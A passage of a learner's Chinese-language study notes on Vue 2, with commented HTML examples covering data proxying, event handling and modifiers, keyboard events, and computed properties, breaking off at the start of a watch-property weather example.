

3.Vue中的数据代理




<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>3.Vue中的数据代理</title>
<!-- 引入vue -->
<script src="../js/vue.js"></script>
</head>
<body>
<!-- 1. Vue中的数据代理:
通过vm对象来代理data属性中的操作(读/写)
2.Vue中数据代理的好处:
更加方便的操作data中的数据
3.基本原理:
通过Object.defineProperty()把data对象中所有属性添加到vm上。
为每一个添加到vm上的属性,都指定一个getter/setter。
在getter/setter内部去操作(读/写)data中对应的属性。 -->
<!-- 准备容器 -->
<div id="root">
<h1>你的名字: {{name}}</h1>
<h1>你的学校地址: {{address}}</h1>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
name: '尚硅谷',
address: '北京'
}
})
</script>
</body>
</html>

总结
- 一旦data中的数据发生变化,那么模板中用到该数据的地方也会自动更新
- 而且它直接帮我们把模板中_data.name直接可以写成name.这是人家vue干的事。
- 首先我们自己写的vm = new Vue(....)里面的数据给存放在vm._data里了,
- 还自己添加了name,和address等属性,通过的是getter和set弄的,
- 让我们直接,vm.name就可以直接访问到,
- 其次通过set修改以后,也会修改_data.name里面的属性,修改以后,数据变了,页面模板上的内容也就发生了改变。vue干的事。
事件的基本使用
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>事件的基本使用</title>
<script src="../js/vue.js"></script>
</head>
<body>
<!--
事件的基本使用:
1.使用v-on:xxx 或 @xxx 绑定事件,其中xxx是事件名;
2.事件的回调需要配置在methods对象中,最终会在vm上;
3.methods中配置的函数,不要用箭头函数!否则this就不是vm了;
4.methods中配置的函数,都是被Vue所管理的函数,this的指向是vm 或 组件实例对象;
5.@click="demo" 和 @click="demo($event)" 效果一致,但后者可以传参;
-->
<!-- 准备容器 -->
<div id="root">
<h2>欢迎来到{{name}}学习</h2>
<button v-on:click="showInfo1(44)">点我提示信息:</button>
<button @click="showInfo2($event,66)">点我提示信息:</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el: '#root',
data: {
name: '尚硅谷'
},
methods: {
showInfo1(number) { //event
console.log(number);
// console.log(event.target); //event 是默认的第一个参数,它event.target显示出来就是 <button>点我提示信息:</button>
// console.log(event.target.innerText); //显示的就是加在里面的内容:点我提示信息:
// console.log(this); //此处的this是vm 实例对象。
alert('同学你好呀!')
},
showInfo2(envent, number) {
console.log(number);
alert('同学你好呀!!')
}
}
})
</script>
</body>
</html>
事件修饰符
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>事件修饰符</title>
<script src="../js/vue.js"></script>
<style>
* {
margin-top: 20px;
}
.demo1 {
height: 50px;
background-color: skyblue;
}
.box1 {
padding: 5px;
background-color: skyblue;
}
.box2 {
padding: 5px;
background-color: orange;
}
.list {
200px;
height: 200px;
background-color: peru;
overflow: auto;
}
li {
height: 100px;
}
</style>
</head>
<body>
<!-- Vue中的事件修饰符:
1.prevent:阻止默认事件(常用);
2.stop:阻止事件冒泡(常用);
3.once:事件只触发一次(常用);
4.capture:使用事件的捕获模式;
5.self:只有event.target是当前操作的元素时才触发事件;
6.passive:事件的默认行为立即执行,无需等待事件回调执行完毕;
当想阻止冒泡行为,又想阻止默认行为可以采取连写的形式。-@click.stop.prevent
-->
<!-- 准备容器 -->
<div id="root">
<h1>欢迎来到{{name}}学习</h1>
<!-- 1.prevent:阻止默认事件(常用); -->
<a href="http://www.atguigu.com" @click="showInfo">点我提示信息</a>
<!-- 2.stop:阻止事件冒泡(常用); -->
<div class="demo1" @click="showInfo">
<!-- <button @click.stop="showInfo">点我提示信息</button> -->
<a href="http://www.atguigu.com" @click.stop.prevent="showInfo">点我提示信息</a>
<!-- 冒泡,点击了出现两次提示信息 -->
</div>
<!-- 3.once:事件只触发一次(常用); -->
<button @click.once="showInfo">点我提示信息</button>
<!-- 4.capture:使用事件的捕获模式; -->
<div class="box1" @click.capture="showMsg(1)">div1
<!-- 捕获的时候就执行不用等到冒泡的时候执行,就是按照代码的顺序就到它这它就执行了 -->
<div class="box2" @click="showMsg(2)">div2</div>
<!-- 这里给了呀传入了1,和2 -->
<!-- 5.self:只有event.target是当前操作的元素时才触发事件; -->
<div class="demo1" @click.self="showInfo">
<button @click="showInfo">点我提示信息</button>
</div>
<!-- 6.passive:事件的默认行为立即执行,无需等待事件回调执行完毕; -->
<!-- 可以通过scroll滚动。这个是通过滚轮滚动,但是一般都是先执行程序了再滚动。有了passive就
就先滚动了。
也可以通过wheel滚动,但是键盘滚动不行。我觉得哪个都不行都慢, -->
<ul @wheel.passive="demo" class="list">
<li>1</li>
<li>2</li>
<li>3</li>
<li>4</li>
<li>5</li>
</ul>
</div>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el: '#root',
data: {
name: '尚硅谷'
},
methods: {
showInfo(e) {
// e.preventDefault() //阻止事件默认行为,因为一点击就会跳转,阻止了它。就不会跳转了。原来的写法
//e.stopPropagation() //阻止冒泡行为。点击谁就跳谁
alert('同学你好!')
},
showMsg(msg) {
//你给我啥控制台就输出啥。
console.log(msg);
},
demo() {
for (let i = 0; i < 100; i++) {
console.log('#');
}
console.log('累坏了');
}
}
})
</script>
</body>
</html>

键盘事件
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>键盘事件</title>
<!-- 引入vue -->
<script src="../js/vue.js"></script>
</head>
<body>
<!--
1.Vue中常用的按键别名:
回车 => enter
删除 => delete (捕获“删除”和“退格”键)
退出 => esc//按这个键。
空格 => space
换行 => tab (特殊,必须配合keydown去使用),按下去它已经触发了。失去焦点了,不用等抬起,keyup抬起才触发事件。
矛盾了。一个抬起来才去用到他,一个一按下就已经用到他了,等他抬起来的时候,那个事件都已经完成了。
上 => up
下 => down
左 => left
右 => right
2.Vue未提供别名的按键,可以使用按键原始的key值去绑定,但注意要转为kebab-case(短横线命名)
(记住当出现多个单词组成的键盘名,比如Caps Lock--得换成小写用横线连接,caps-lock。
3.系统修饰键(用法特殊):ctrl、alt、shift、meta-windows键
(1).配合keyup使用:按下修饰键的同时,再按下其他键,随后释放其他键,事件才被触发。
比如我们想配合ctr1和y才可以使用,则@keyup.ctr1.y。在后面加.y就行。
(2).配合keydown使用:正常触发事件。
4.也可以使用keyCode去指定具体的按键(不推荐)
5.Vue.config.keyCodes.自定义键名 = 键码,可以去定制按键别名
-->
<!-- 准备容器 -->
<div id="root">
<h2>欢迎来到{{name}}学习</h2>
<input type="text" placeholder="按下回车提示输入" @keyup.huiche="showInfo">
<!-- 键盘事件keydown按下键盘不用你抬起。它就触发事件。keyup按下去松手的就会触发。 -->
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
Vue.config.keyCodes.huiche = 13; //定义了一个别名按键,编码是13-回车,别名叫huiche。
new Vue({
el: '#root',
data: {
name: '尚硅谷'
},
methods: {
showInfo(e) {
// if 判断条件只有一句可以不用写花括号的。直接返回return
// if (e.keyCode !== 13)
// return;
//return 会阻断后面的运行。
//如果没有按下13-回车键就输出不运行下面的值,阻断了下面的运行。也就是只有当键盘输出是13的时候运行下面的代码
console.log(e.key, e.keyCode); // e.key 键盘的名字 键盘的编码值。
//console.log(e.keyCode); //获取编码键盘值 回车13.
// console.log(e.target.value);获取输出的值,但是它是按一个就输出一个,比如按12输出1,12.
}
}
})
</script>
</body>
</html>
姓名案例_插值语法实现
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>姓名案例_插值语法实现</title>
<!-- 引入vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备容器 -->
<div id="root">
<!-- 绑定的就不用加{{}} -->
姓:<input type="text" v-model="fistName"> <br/><br/> 名:
<input type="text" v-model="lastName"><br/><br/>
<!-- 这里slice(0,3)是从0-3取,去到的是0,1,2.
这样写不推荐麻烦不好看 Vue不推荐,应该放到一个方法里去-->
全名: <span>{{fistName.slice(0,3)}} - {{lastName}}</span>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el: '#root',
data: {
fistName: '张',
lastName: '三'
},
})
</script>
</body>
</html>
姓名案例_methods实现
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>姓名案例_methods实现</title>
<!-- 引入vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备容器 -->
<div id="root">
<!-- 绑定的就不用加{{}} -->
姓:<input type="text" v-model="fistName"> <br/><br/> 名:
<input type="text" v-model="lastName"><br/><br/>
<!-- 这里slice(0,3)是从0-3取,去到的是0,1,2.
这样写不推荐麻烦不好看 Vue不推荐,应该放到一个方法里去-->
<!-- 这里得加()不加返回的就是整个函数代码,加了()返回的就是返回值 -->
全名: <span>{{fullName()}}</span>
<!-- 代码每一次改变都会调用一下这个函数因为他要回去看看fullname里面的值改变没有
总之数据改变模板里面的插值就一定改变
-->
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el: '#root',
data: {
fistName: '张',
lastName: '三'
},
methods: {
fullName() {
console.log('&--fullName');
return this.fistName + '-' + this.lastName
}
}
})
</script>
</body>
</html>

姓名案例_计算属性实现
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>姓名案例_计算属性实现</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 计算属性:
1.定义:要用的属性不存在,要通过已有属性计算得来。--computed,这个是在vue里面的属性,他自己会计算。
当vue上面没有的属性也就是不在vue所管的区域函数。你在外面设计了一个
2.原理:底层借助了Objcet.defineproperty方法提供的getter和setter。
3.get函数什么时候执行?
(1).初次读取时会执行一次。
(2).当依赖的数据发生改变时会被再次调用。
4.优势:与methods实现相比,内部有缓存机制(复用),效率更高,调试方便。
5.备注:
1.计算属性最终会出现在vm上,直接读取使用即可。
2.如果计算属性要被修改,那必须写set函数去响应修改,且set中要引起计算时依赖的数据发生改变。
-->
<div id="root">
姓: <input type="text" v-model="fistName"> <br/><br/>
<!-- 分割 -->
名: <input type="text" v-model="lastName"> <br/><br/>
<!-- 分割 -->
测试: <input type="text" v-model="a"> <br/><br/>
<!-- 分割 -->
全名: <span>{{fullName}}</span>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
// let a = 9;
const vm = new Vue({
el: '#root',
data: {
fistName: '张',
lastName: '三',
a: 1
},
computed: {
fullName: {
//get有什么作用?当有人读取fullName时,get就会被调用,且返回值就作为fullName的值
//get什么时候调用?1.初次读取fullName时。2.所依赖的数据发生变化时(他依赖的就是fistName和lastName这两个看return那就知道了)。
get() {
console.log(`get被调用了`);
// 此处的this,vue给我们处理了,只向的是 vue,不能用箭头函数哦,指向就是全局windows了。
//get()的return返回值 vue给我们处理了直接给了 fullName,所以调用 fulllName的值就是get()的return了。
// return this.fistName + '-' + this.lastName + this.a; //当我们在控制台修改a=1时,页面上的数据不会变,因为这个a没有在vue的管理范围,
//所以修改的时候它不会帮你渲染到页面,一开始是什么它就一直是什么。它没有调用到vue里面的,所以肯定不会重新渲染。除非你添加到vue里面。
return this.fistName + '-' + this.lastName;
},
//set什么时候调用? 当fullName被修改时。
set(value) {
console.log('set', value);
var arr = value.split('-') //按照指定字符拆成数组
this.fistName = arr[0];
this.lastName = arr[arr.length - 1];
}
}
}
})
</script>
</html>

- 里面的computed的fullName里面用的get()和set()是怎么实现修改页面变化--截图

姓名案例_计算属性简写
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>姓名案例_计算属性简写</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
姓: <input type="text" v-model="fistName"> <br/><br/>
<!-- 分割 -->
名: <input type="text" v-model="lastName"> <br/><br/>
<!-- 分割 -->
测试: <input type="text" v-model="a"> <br/><br/>
<!-- 分割 -->
全名: <span>{{fullName}}</span>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
// let a = 9;
const vm = new Vue({
el: '#root',
data: {
fistName: '张',
lastName: '三',
a: 1
},
computed: {
/*
完整写法
fullName: {
get() {
console.log(`get被调用了`);
return this.fistName + '-' + this.lastName;
},
//set什么时候调用? 当fullName被修改时。
set(value) {
console.log('set', value);
var arr = value.split('-') //按照指定字符拆成数组
this.fistName = arr[0];
this.lastName = arr[arr.length - 1];
}
}
*/
// 简写只有当只有get方法的时候用
fullName() {
console.log(`get被调用了`);
return this.fistName + '-' + this.lastName;
}
}
})
</script>
</html>

- 下次直接看一下解构嘛,(我觉得我不聪明,但是没有关系,努力一下就行了,起码养得起我想养的人)
监视属性-天气案例
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>天气案例</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2>今天天气很好{{info}} {{x}}</h2>
<!-- 绑定事件的时候:@xxx="yyy" yyy可以写一些简单的语句,
js 的三元判断呀,i++ 呀这些,当有超过一个语句的时候我们去方法那个地方去写 -->
<button @click="changeWeather">点击切换天气 </button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false // 阻止 vue 在启动时生成提示
new Vue({
el: '#root',
data: {
isHot: true,
x: 1
},
/*
